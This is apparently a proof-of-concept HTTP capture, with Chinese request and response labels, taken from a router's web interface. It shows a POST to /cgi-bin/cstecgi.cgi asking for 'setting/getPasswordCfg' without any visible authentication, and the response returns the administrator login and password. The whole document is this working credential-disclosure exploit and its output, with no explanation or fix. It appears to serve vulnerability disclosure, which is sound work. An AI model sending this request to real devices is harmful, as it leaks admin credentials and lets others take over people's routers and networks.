 请求
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 37
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/x-www-form-urlencoded; chars
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 {
"topicurl":"setting/getPasswordCfg"
}
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 43
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Fri, 17 Feb 2023 08:35:42 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "Login": "admin",
12 "Password": "admin"
13 }